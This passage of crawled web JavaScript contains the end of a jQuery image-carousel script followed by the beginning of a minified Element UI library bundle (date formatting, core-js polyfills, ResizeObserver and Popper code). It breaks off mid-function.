				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}						  
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }
     
    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }	
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })
    
        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });	
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
    })	

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/library/upload/elementUi.js
body_size: 589969
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("vue")):"function"==typeof define&&define.amd?define("ELEMENT",["vue"],t):"object"==typeof exports?exports.ELEMENT=t(require("vue")):e.ELEMENT=t(e.Vue)}("undefined"!=typeof self?self:this,function(e){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/dist/",i(i.s=49)}([function(t,i){t.exports=e},function(e,t,i){var n=i(4);e.exports=function(e,t,i){return void 0===i?n(e,t,!1):n(e,i,!1!==t)}},function(e,t,i){var n;!function(r){"use strict";var s={},a=/d{1,4}|M{1,4}|yy(?:yy)?|S{1,3}|Do|ZZ|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,o="[^\\s]+",l=/\[([^]*?)\]/gm,u=function(){};function c(e,t){for(var i=[],n=0,r=e.length;n<r;n++)i.push(e[n].substr(0,t));return i}function h(e){return function(t,i,n){var r=n[e].indexOf(i.charAt(0).toUpperCase()+i.substr(1).toLowerCase());~r&&(t.month=r)}}function d(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}var p=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],f=["January","February","March","April","May","June","July","August","September","October","November","December"],m=c(f,3),v=c(p,3);s.i18n={dayNamesShort:v,dayNames:p,monthNamesShort:m,monthNames:f,amPm:["am","pm"],DoFn:function(e){return e+["th","st","nd","rd"][e%10>3?0:(e-e%10!=10)*e%10]}};var g={D:function(e){return e.getDay()},DD:function(e){return d(e.getDay())},Do:function(e,t){return t.DoFn(e.getDate())},d:function(e){return e.getDate()},dd:function(e){return d(e.getDate())},ddd:function(e,t){return t.dayNamesShort[e.getDay()]},dddd:function(e,t){return t.dayNames[e.getDay()]},M:function(e){return e.getMonth()+1},MM:function(e){return d(e.getMonth()+1)},MMM:function(e,t){return t.monthNamesShort[e.getMonth()]},MMMM:function(e,t){return t.monthNames[e.getMonth()]},yy:function(e){return d(String(e.getFullYear()),4).substr(2)},yyyy:function(e){return d(e.getFullYear(),4)},h:function(e){return e.getHours()%12||12},hh:function(e){return d(e.getHours()%12||12)},H:function(e){return e.getHours()},HH:function(e){return d(e.getHours())},m:function(e){return e.getMinutes()},mm:function(e){return d(e.getMinutes())},s:function(e){return e.getSeconds()},ss:function(e){return d(e.getSeconds())},S:function(e){return Math.round(e.getMilliseconds()/100)},SS:function(e){return d(Math.round(e.getMilliseconds()/10),2)},SSS:function(e){return d(e.getMilliseconds(),3)},a:function(e,t){return e.getHours()<12?t.amPm[0]:t.amPm[1]},A:function(e,t){return e.getHours()<12?t.amPm[0].toUpperCase():t.amPm[1].toUpperCase()},ZZ:function(e){var t=e.getTimezoneOffset();return(t>0?"-":"+")+d(100*Math.floor(Math.abs(t)/60)+Math.abs(t)%60,4)}},y={d:["\\d\\d?",function(e,t){e.day=t}],Do:["\\d\\d?"+o,function(e,t){e.day=parseInt(t,10)}],M:["\\d\\d?",function(e,t){e.month=t-1}],yy:["\\d\\d?",function(e,t){var i=+(""+(new Date).getFullYear()).substr(0,2);e.year=""+(t>68?i-1:i)+t}],h:["\\d\\d?",function(e,t){e.hour=t}],m:["\\d\\d?",function(e,t){e.minute=t}],s:["\\d\\d?",function(e,t){e.second=t}],yyyy:["\\d{4}",function(e,t){e.year=t}],S:["\\d",function(e,t){e.millisecond=100*t}],SS:["\\d{2}",function(e,t){e.millisecond=10*t}],SSS:["\\d{3}",function(e,t){e.millisecond=t}],D:["\\d\\d?",u],ddd:[o,u],MMM:[o,h("monthNamesShort")],MMMM:[o,h("monthNames")],a:[o,function(e,t,i){var n=t.toLowerCase();n===i.amPm[0]?e.isPm=!1:n===i.amPm[1]&&(e.isPm=!0)}],ZZ:["[^\\s]*?[\\+\\-]\\d\\d:?\\d\\d|[^\\s]*?Z",function(e,t){var i,n=(t+"").match(/([+-]|\d\d)/gi);n&&(i=60*n[1]+parseInt(n[2],10),e.timezoneOffset="+"===n[0]?i:-i)}]};y.dd=y.d,y.dddd=y.ddd,y.DD=y.D,y.mm=y.m,y.hh=y.H=y.HH=y.h,y.MM=y.M,y.ss=y.s,y.A=y.a,s.masks={default:"ddd MMM dd yyyy HH:mm:ss",shortDate:"M/D/yy",mediumDate:"MMM d, yyyy",longDate:"MMMM d, yyyy",fullDate:"dddd, MMMM d, yyyy",shortTime:"HH:mm",mediumTime:"HH:mm:ss",longTime:"HH:mm:ss.SSS"},s.format=function(e,t,i){var n=i||s.i18n;if("number"==typeof e&&(e=new Date(e)),"[object Date]"!==Object.prototype.toString.call(e)||isNaN(e.getTime()))throw new Error("Invalid Date in fecha.format");t=s.masks[t]||t||s.masks.default;var r=[];return(t=(t=t.replace(l,function(e,t){return r.push(t),"@@@"})).replace(a,function(t){return t in g?g[t](e,n):t.slice(1,t.length-1)})).replace(/@@@/g,function(){return r.shift()})},s.parse=function(e,t,i){var n=i||s.i18n;if("string"!=typeof t)throw new Error("Invalid format in fecha.parse");if(t=s.masks[t]||t,e.length>1e3)return null;var r={},o=[],u=[];t=t.replace(l,function(e,t){return u.push(t),"@@@"});var c,h=(c=t,c.replace(/[|\\{()[^$+*?.-]/g,"\\$&")).replace(a,function(e){if(y[e]){var t=y[e];return o.push(t[1]),"("+t[0]+")"}return e});h=h.replace(/@@@/g,function(){return u.shift()});var d=e.match(new RegExp(h,"i"));if(!d)return null;for(var p=1;p<d.length;p++)o[p-1](r,d[p],n);var f,m=new Date;return!0===r.isPm&&null!=r.hour&&12!=+r.hour?r.hour=+r.hour+12:!1===r.isPm&&12==+r.hour&&(r.hour=0),null!=r.timezoneOffset?(r.minute=+(r.minute||0)-+r.timezoneOffset,f=new Date(Date.UTC(r.year||m.getFullYear(),r.month||0,r.day||1,r.hour||0,r.minute||0,r.second||0,r.millisecond||0))):f=new Date(r.year||m.getFullYear(),r.month||0,r.day||1,r.hour||0,r.minute||0,r.second||0,r.millisecond||0),f},e.exports?e.exports=s:void 0===(n=function(){return s}.call(t,i,t,e))||(e.exports=n)}()},function(e,t,i){"use strict";t.__esModule=!0;var n=a(i(65)),r=a(i(77)),s="function"==typeof r.default&&"symbol"==typeof n.default?function(e){return typeof e}:function(e){return e&&"function"==typeof r.default&&e.constructor===r.default&&e!==r.default.prototype?"symbol":typeof e};function a(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof r.default&&"symbol"===s(n.default)?function(e){return void 0===e?"undefined":s(e)}:function(e){return e&&"function"==typeof r.default&&e.constructor===r.default&&e!==r.default.prototype?"symbol":void 0===e?"undefined":s(e)}},function(e,t){e.exports=function(e,t,i,n){var r,s=0;return"boolean"!=typeof t&&(n=i,i=t,t=void 0),function(){var a=this,o=Number(new Date)-s,l=arguments;function u(){s=Number(new Date),i.apply(a,l)}n&&!r&&u(),r&&clearTimeout(r),void 0===n&&o>e?u():!0!==t&&(r=setTimeout(n?function(){r=void 0}:u,void 0===n?e-o:e))}}},function(e,t){var i=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(e,t){var i=/^(attrs|props|on|nativeOn|class|style|hook)$/;function n(e,t){return function(){e&&e.apply(this,arguments),t&&t.apply(this,arguments)}}e.exports=function(e){return e.reduce(function(e,t){var r,s,a,o,l;for(a in t)if(r=e[a],s=t[a],r&&i.test(a))if("class"===a&&("string"==typeof r&&(l=r,e[a]=r={},r[l]=!0),"string"==typeof s&&(l=s,t[a]=s={},s[l]=!0)),"on"===a||"nativeOn"===a||"hook"===a)for(o in s)r[o]=n(r[o],s[o]);else if(Array.isArray(r))e[a]=r.concat(s);else if(Array.isArray(s))e[a]=[r].concat(s);else for(o in s)r[o]=s[o];else e[a]=t[a];return e},{})}},function(e,t){var i={}.hasOwnProperty;e.exports=function(e,t){return i.call(e,t)}},function(e,t,i){"use strict";t.__esModule=!0;var n,r=i(56),s=(n=r)&&n.__esModule?n:{default:n};t.default=s.default||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}},function(e,t,i){var n=i(10),r=i(19);e.exports=i(11)?function(e,t,i){return n.f(e,t,r(1,i))}:function(e,t,i){return e[t]=i,e}},function(e,t,i){var n=i(18),r=i(36),s=i(25),a=Object.defineProperty;t.f=i(11)?Object.defineProperty:function(e,t,i){if(n(e),t=s(t,!0),n(i),r)try{return a(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(e[t]=i.value),e}},function(e,t,i){e.exports=!i(16)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,i){var n=i(39),r=i(26);e.exports=function(e){return n(r(e))}},function(e,t,i){var n=i(29)("wks"),r=i(22),s=i(5).Symbol,a="function"==typeof s;(e.exports=function(e){return n[e]||(n[e]=a&&s[e]||(a?s:r)("Symbol."+e))}).store=n},function(e,t){var i=e.exports={version:"2.6.2"};"number"==typeof __e&&(__e=i)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,i){var n=i(4),r=i(1);e.exports={throttle:n,debounce:r}},function(e,t,i){var n=i(15);e.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,i){var n=i(38),r=i(30);e.exports=Object.keys||function(e){return n(e,r)}},function(e,t){e.exports=!0},function(e,t){var i=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+n).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,i){var n=i(5),r=i(14),s=i(59),a=i(9),o=i(7),l=function(e,t,i){var u,c,h,d=e&l.F,p=e&l.G,f=e&l.S,m=e&l.P,v=e&l.B,g=e&l.W,y=p?r:r[t]||(r[t]={}),b=y.prototype,w=p?n:f?n[t]:(n[t]||{}).prototype;for(u in p&&(i=t),i)(c=!d&&w&&void 0!==w[u])&&o(y,u)||(h=c?w[u]:i[u],y[u]=p&&"function"!=typeof w[u]?i[u]:v&&c?s(h,n):g&&w[u]==h?function(e){var t=function(t,i,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,i)}return new e(t,i,n)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(h):m&&"function"==typeof h?s(Function.call,h):h,m&&((y.virtual||(y.virtual={}))[u]=h,e&l.R&&b&&!b[u]&&a(b,u,h)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,i){var n=i(15);e.exports=function(e,t){if(!n(e))return e;var i,r;if(t&&"function"==typeof(i=e.toString)&&!n(r=i.call(e)))return r;if("function"==typeof(i=e.valueOf)&&!n(r=i.call(e)))return r;if(!t&&"function"==typeof(i=e.toString)&&!n(r=i.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var i=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:i)(e)}},function(e,t,i){var n=i(29)("keys"),r=i(22);e.exports=function(e){return n[e]||(n[e]=r(e))}},function(e,t,i){var n=i(14),r=i(5),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:n.version,mode:i(21)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t){e.exports={}},function(e,t,i){var n=i(10).f,r=i(7),s=i(13)("toStringTag");e.exports=function(e,t,i){e&&!r(e=i?e:e.prototype,s)&&n(e,s,{configurable:!0,value:t})}},function(e,t,i){t.f=i(13)},function(e,t,i){var n=i(5),r=i(14),s=i(21),a=i(34),o=i(10).f;e.exports=function(e){var t=r.Symbol||(r.Symbol=s?{}:n.Symbol||{});"_"==e.charAt(0)||e in t||o(t,e,{value:a.f(e)})}},function(e,t,i){e.exports=!i(11)&&!i(16)(function(){return 7!=Object.defineProperty(i(37)("div"),"a",{get:function(){return 7}}).a})},function(e,t,i){var n=i(15),r=i(5).document,s=n(r)&&n(r.createElement);e.exports=function(e){return s?r.createElement(e):{}}},function(e,t,i){var n=i(7),r=i(12),s=i(62)(!1),a=i(28)("IE_PROTO");e.exports=function(e,t){var i,o=r(e),l=0,u=[];for(i in o)i!=a&&n(o,i)&&u.push(i);for(;t.length>l;)n(o,i=t[l++])&&(~s(u,i)||u.push(i));return u}},function(e,t,i){var n=i(40);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},function(e,t){var i={}.toString;e.exports=function(e){return i.call(e).slice(8,-1)}},function(e,t,i){var n=i(26);e.exports=function(e){return Object(n(e))}},function(e,t,i){"use strict";var n=i(21),r=i(24),s=i(43),a=i(9),o=i(32),l=i(69),u=i(33),c=i(72),h=i(13)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,i,f,m,v,g){l(i,t,f);var y,b,w,_=function(e){if(!d&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new i(this,e)}}return function(){return new i(this,e)}},x=t+" Iterator",C="values"==m,k=!1,S=e.prototype,D=S[h]||S["@@iterator"]||m&&S[m],E=D||_(m),$=m?C?_("entries"):E:void 0,T="Array"==t&&S.entries||D;if(T&&(w=c(T.call(new e)))!==Object.prototype&&w.next&&(u(w,x,!0),n||"function"==typeof w[h]||a(w,h,p)),C&&D&&"values"!==D.name&&(k=!0,E=function(){return D.call(this)}),n&&!g||!d&&!k&&S[h]||a(S,h,E),o[t]=E,o[x]=p,m)if(y={values:C?E:_("values"),keys:v?E:_("keys"),entries:$},g)for(b in y)b in S||s(S,b,y[b]);else r(r.P+r.F*(d||k),t,y);return y}},function(e,t,i){e.exports=i(9)},function(e,t,i){var n=i(18),r=i(70),s=i(30),a=i(28)("IE_PROTO"),o=function(){},l=function(){var e,t=i(37)("iframe"),n=s.length;for(t.style.display="none",i(71).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;n--;)delete l.prototype[s[n]];return l()};e.exports=Object.create||function(e,t){var i;return null!==e?(o.prototype=n(e),i=new o,o.prototype=null,i[a]=e):i=l(),void 0===t?i:r(i,t)}},function(e,t,i){var n=i(38),r=i(30).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,r)}},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===r}(e)}(e)};var r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function s(e,t){var i;return t&&!0===t.clone&&n(e)?o((i=e,Array.isArray(i)?[]:{}),e,t):e}function a(e,t,i){var r=e.slice();return t.forEach(function(t,a){void 0===r[a]?r[a]=s(t,i):n(t)?r[a]=o(e[a],t,i):-1===e.indexOf(t)&&r.push(s(t,i))}),r}function o(e,t,i){var r=Array.isArray(t);return r===Array.isArray(e)?r?((i||{arrayMerge:a}).arrayMerge||a)(e,t,i):function(e,t,i){var r={};return n(e)&&Object.keys(e).forEach(function(t){r[t]=s(e[t],i)}),Object.keys(t).forEach(function(a){n(t[a])&&e[a]?r[a]=o(e[a],t[a],i):r[a]=s(t[a],i)}),r}(e,t,i):s(t,i)}o.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw new Error("first argument should be an array with at least two elements");return e.reduce(function(e,i){return o(e,i,t)})};var l=o;e.exports=l},function(e,t,i){"use strict";(function(e){var i=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some(function(e,n){return e[0]===t&&(i=n,!0)}),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),n=this.__entries__[i];return n&&n[1]},t.prototype.set=function(t,i){var n=e(this.__entries__,t);~n?this.__entries__[n][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,n=e(i,t);~n&&i.splice(n,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,n=this.__entries__;i<n.length;i++){var r=n[i];e.call(t,r[1],r[0])}},t}()}(),n="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,r=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),s="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},a=2;var o=20,l=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,c=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,n=!1,r=0;function o(){i&&(i=!1,e()),n&&u()}function l(){s(o)}function u(){var e=Date.now();if(i){if(e-r<a)return;n=!0}else i=!0,n=!1,setTimeout(l,t);r=e}return u}(this.refresh.bind(this),o)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){n&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){n&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;l.some(function(e){return!!~i.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),h=function(e,t){for(var i=0,n=Object.keys(t);i<n.length;i++){var r=n[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},d=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||r},p=b(0,0,0,0);function f(e){return parseFloat(e)||0}function m(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce(function(t,i){return t+f(e["border-"+i+"-width"])},0)}function v(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return p;var n=d(e).getComputedStyle(e),r=function(e){for(var t={},i=0,n=["top","right","bottom","left"];i<n.length;i++){var r=n[i],s=e["padding-"+r];t[r]=f(s)}return t}(n),s=r.left+r.right,a=r.top+r.bottom,o=f(n.width),l=f(n.height);if("border-box"===n.boxSizing&&(Math.round(o+s)!==t&&(o-=m(n,"left","right")+s),Math.round(l+a)!==i&&(l-=m(n,"top","bottom")+a)),!function(e){return e===d(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+a)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return b(r.left,r.top,o,l)}var g="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof d(e).SVGGraphicsElement}:function(e){return e instanceof d(e).SVGElement&&"function"==typeof e.getBBox};function y(e){return n?g(e)?function(e){var t=e.getBBox();return b(0,0,t.width,t.height)}(e):v(e):p}function b(e,t,i,n){return{x:e,y:t,width:i,height:n}}var w=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=b(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=y(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),_=function(){return function(e,t){var i,n,r,s,a,o,l,u=(n=(i=t).x,r=i.y,s=i.width,a=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),h(l,{x:n,y:r,width:s,height:a,top:r,right:n+s,bottom:a+r,left:n}),l);h(this,{target:e,contentRect:u})}}(),x=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new i,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof d(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new w(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof d(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new _(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),C="undefined"!=typeof WeakMap?new WeakMap:new i,k=function(){return function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=c.getInstance(),n=new x(t,i,this);C.set(this,n)}}();["observe","unobserve","disconnect"].forEach(function(e){k.prototype[e]=function(){var t;return(t=C.get(this))[e].apply(t,arguments)}});var S=void 0!==r.ResizeObserver?r.ResizeObserver:k;t.a=S}).call(this,i(51))},function(e,t,i){e.exports=i(52)},function(e,t,i){e.exports=i(88)},function(e,t,i){var n,r;void 0===(r="function"==typeof(n=function(){"use strict";var e=window,t={placement:"bottom",gpuAcceleration:!0,offset:0,boundariesElement:"viewport",boundariesPadding:5,preventOverflowOrder:["left","right","top","bottom"],flipBehavior:"flip",arrowElement:"[x-arrow]",arrowOffset:0,modifiers:["shift","offset","preventOverflow","keepTogether","arrow","flip","applyStyle"],modifiersIgnored:[],forceAbsolute:!1};function i(e,i,n){this._reference=e.jquery?e[0]:e,this.state={};var r=null==i,s=i&&"[object Object]"===Object.prototype.toString.call(i);return this._popper=r||s?this.parse(s?i:{}):i.jquery?i[0]:i,this._options=Object.assign({},t,n),this._options.modifiers=this._options.modifiers.map(function(e){if(-1===this._options.modifiersIgnored.indexOf(e))return"applyStyle"===e&&this._popper.setAttribute("x-placement",this._options.placement),this.modifiers[e]||e}.bind(this)),this.state.position=this._getPosition(this._popper,this._reference),c(this._popper,{position:this.state.position,top:0}),this.update(),this._setupEventListeners(),this}function n(t){var i=t.style.display,n=t.style.visibility;t.style.display="block",t.style.visibility="hidden",t.offsetWidth;var r=e.getComputedStyle(t),s=parseFloat(r.marginTop)+parseFloat(r.marginBottom),a=parseFloat(r.marginLeft)+parseFloat(r.marginRight),o={width:t.offsetWidth+a,height:t.offsetHeight+s};return t.style.display=i,t.style.visibility=n,o}function r(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function s(e){var t=Object.assign({},e);return t.right=t.left+t.width,t.bottom=t.top+t.height,t}function a(e,t){var i,n=0;for(i in e){if(e[i]===t)return n;n++}return null}function o(t,i){var n=e.getComputedStyle(t,null);return n[i]}function l(t){var i=t.offsetParent;return i!==e.document.body&&i?i:e.document.documentElement}function u(t){var i=t.parentNode;return i?i===e.document?e.document.body.scrollTop||e.document.body.scrollLeft?e.document.body:e.document.documentElement:-1!==["scroll","auto"].indexOf(o(i,"overflow"))||-1!==["scroll","auto"].indexOf(o(i,"overflow-x"))||-1!==["scroll","auto"].indexOf(o(i,"overflow-y"))?i:u(t.parentNode):t}function c(e,t){Object.keys(t).forEach(function(i){var n,r="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&""!==(n=t[i])&&!isNaN(parseFloat(n))&&isFinite(n)&&(r="px"),e.style[i]=t[i]+r})}function h(e){var t={width:e.offsetWidth,height:e.offsetHeight,left:e.offsetLeft,top:e.offsetTop};return t.right=t.left+t.width,t.bottom=t.top+t.height,t}function d(e){var t=e.getBoundingClientRect(),i=-1!=navigator.userAgent.indexOf("MSIE"),n=i&&"HTML"===e.tagName?-e.scrollTop:t.top;return{left:t.left,top:n,right:t.right,bottom:t.bottom,width:t.right-t.left,height:t.bottom-n}}function p(t){for(var i=["","ms","webkit","moz","o"],n=0;n<i.length;n++){var r=i[n]?i[n]+t.charAt(0).toUpperCase()+t.slice(1):t;if(void 0!==e.document.body.style[r])return r}return null}return i.prototype.destroy=function(){return this._popper.removeAttribute("x-placement"),this._popper.style.left="",this._popper.style.position="",this._popper.style.top="",this._popper.style[p("transform")]="",this._removeEventListeners(),this._options.removeOnDestroy&&this._popper.remove(),this},i.prototype.update=function(){var e={instance:this,styles:{}};e.placement=this._options.placement,e._originalPlacement=this._options.placement,e.offsets=this._getOffsets(this._popper,this._reference,e.placement),e.boundaries=this._getBoundaries(e,this._options.boundariesPadding,this._options.boundariesElement),e=this.runModifiers(e,this._options.modifiers),"function"==typeof this.state.updateCallback&&this.state.updateCallback(e)},i.prototype.onCreate=function(e){return e(this),this},i.prototype.onUpdate=function(e){return this.state.updateCallback=e,this},i.prototype.parse=function(t){var i={tagName:"div",classNames:["popper"],attributes:[],parent:e.document.body,content:"",contentType:"text",arrowTagName:"div",arrowClassNames:["popper__arrow"],arrowAttributes:["x-arrow"]};t=Object.assign({},i,t);var n=e.document,r=n.createElement(t.tagName);if(o(r,t.classNames),l(r,t.attributes),"node"===t.contentType?r.appendChild(t.content.jquery?t.content[0]:t.content):"html"===t.contentType?r.innerHTML=t.content:r.textContent=t.content,t.arrowTagName){var s=n.createElement(t.arrowTagName);o(s,t.arrowClassNames),l(s,t.arrowAttributes),r.appendChild(s)}var 